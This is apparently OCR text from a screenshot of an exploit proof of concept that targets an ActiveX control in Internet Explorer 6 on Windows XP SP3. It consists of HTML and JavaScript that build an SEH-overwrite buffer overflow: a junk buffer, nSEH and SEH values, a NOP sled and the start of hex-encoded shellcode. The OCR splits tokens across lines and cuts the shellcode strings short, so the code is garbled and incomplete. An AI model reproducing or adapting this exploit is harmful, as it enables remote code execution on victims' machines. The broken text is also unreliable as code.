
Sp3 (EN),with IE6
</
br
>
<
br
>
Author: metacom
</
br
>
<!--Video Poc: http://bit.ly/1GmOAyq --
>
<
object
classid
=
'
clsid:125C3F0B-1073-
4783-9A7B-D33E54269CA5
'
id
=
'
target
'
>
</
object
>
<
script
>
junk1 
=
""
;
while
(
junk1
.
length 
<
2048
)
 junk1
+=
"A"
;
nseh 
=
"\xeb\x06\x90\x90"
;
seh 
=
"\xD7\x51\x04\x10"
;
nops
=
""
;
while
(
nops
.
length 
<
50
)
 nops
+=
"\x90"
;
shellcode 
=
(
"\xeb\x03\x59\xeb\x05\xe8\xf8\xff\xff\xff\x4
"\x49\x51\x5a\x56\x54\x58\x36\x33\x30\x56\x5
"\x48\x48\x30\x42\x33\x30\x42\x43\x56\x58\x3
"\x41\x32\x41\x44\x30\x41\x44\x54\x42\x44\x5
"\x56\x58\x34\x5a\x38\x42\x44\x4a\x4f\x4d\x4